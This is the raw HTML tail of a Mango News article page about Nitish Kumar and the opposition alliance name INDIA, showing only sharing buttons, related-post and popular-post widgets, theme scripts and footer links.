                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthemangonews.com%2Fnational%2Fnitish-kumar-upset-over-opposition-alliance-name-india%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nitish+Kumar+Upset+Over+Opposition+Alliance+Name+INDIA&url=https%3A%2F%2Fthemangonews.com%2Fnational%2Fnitish-kumar-upset-over-opposition-alliance-name-india%2F&via=Mango+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nitish+Kumar+Upset+Over+Opposition+Alliance+Name+INDIA %0A%0A https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/&title=Nitish+Kumar+Upset+Over+Opposition+Alliance+Name+INDIA" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://themangonews.com/entertainment/srk-launches-nayantharas-poster-from-upcoming-film-jawan/">SRK Launches Nayanthara&#8217;s Poster From Upcoming Film Jawan</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://themangonews.com/national/central-crime-branch-arrests-5-suspected-terrorists-for-planning-explosion/">Central Crime Branch Arrests 5 Suspected Terrorists For Planning Explosion</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mango News Admin"><meta itemprop="url" content="https://themangonews.com/author/mangonews-admin/"></span><meta itemprop="datePublished" content="2023-07-19T10:55:15+05:30"><meta itemprop="dateModified" content="2023-07-19T12:24:03+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://themangonews.com/core/views/mango/images/mango_news.png"></span><meta itemprop="name" content="Mango News"></span><meta itemprop="headline " content="Nitish Kumar Upset Over Opposition Alliance Name INDIA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://themangonews.com/storage/2023/07/Nitish-Kumar-Upset-Over-Opposition-Alliance-Name-INDIA.webp"><meta itemprop="width" content="696"><meta itemprop="height" content="457"></span>        </footer>

    </article> 

    <div class="td_block_wrap td_block_related_posts tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_46","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":176242,"live_filter_cur_post_author":"43","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "3";
block_tdi_46.block_type = "td_block_related_posts";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "8862";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2954";
tdBlocksArray.push(block_tdi_46);
</script><h4 class="td-related-title td-block-title"><a id="tdi_47" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_46" href="#">RELATED ARTICLES</a><a id="tdi_48" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_46" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_46 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti</a></h3>            </div>
        </div>
        
	</div> 

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" class="td-image-wrap " title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa">Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa</a></h3>            </div>
        </div>
        
	</div> 

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" class="td-image-wrap " title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp1 (2)" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know</a></h3>            </div>
        </div>
        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> 
        <div class="comments" id="comments">
            </div> 
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/">Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/drone-attack-rocks-russia-bound-oil-tanker-forced-to-divert-to-turkey/">Drone Attack Rocks Russia-Bound Oil Tanker — Forced to Divert to Turkey!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/">Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/">Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/indias-economy-to-soar-7-4-gdp-growth-projected-in-fy26-despite-global-trade-headwinds/">India’s Economy to Soar: 7.4% GDP Growth Projected in FY26 Despite Global Trade Headwinds</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-says-pm-modi-is-not-that-happy-over-tariffs-on-russian-oil-what-it-means-for-india-us-ties/">Trump Says PM Modi Is “Not That Happy” Over Tariffs on Russian Oil — What It Means for India-US Ties</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/most-popular/sonia-gandhi-hospitalised-in-delhi-stable-after-routine-admission/">Sonia Gandhi Hospitalised in Delhi: Stable After Routine Admission</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/suresh-kalmadi-veteran-congress-leader-and-ex-union-minister-dies-at-81-after-prolonged-illness/">Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81 After Prolonged Illness</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_49 td_block_template_1 ">

<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_50" >
<style></style>
<style></style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-176242","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_50","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "1";
block_tdi_50.block_type = "td_block_15";
block_tdi_50.post_count = "1";
block_tdi_50.found_posts = "1";
block_tdi_50.header_color = "#";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1";
tdBlocksArray.push(block_tdi_50);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_50 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_51 td_block_template_1 ">

<style>.tdi_51.td-a-rec{text-align:center}.tdi_51.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_51 .td-element-style{z-index:-1}.tdi_51.td-a-rec-img{text-align:left}.tdi_51.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_51.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                                    </div> 
        </div> 
    </div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_52 td_block_template_1 ">

<style>.tdi_52.td-a-rec{text-align:center}.tdi_52.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_52 .td-element-style{z-index:-1}.tdi_52.td-a-rec-img{text-align:left}.tdi_52.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_52.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#e58c8b838aa5928d84868e80818a9091cb8c8b"><span class="__cf_email__" data-cfemail="e68f888089a6918e87858d8382899392c88f88">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_53 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_53" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-176242","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "1";
block_tdi_53.block_type = "td_block_7";
block_tdi_53.post_count = "3";
block_tdi_53.found_posts = "25509";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "8503";
tdBlocksArray.push(block_tdi_53);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_53 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
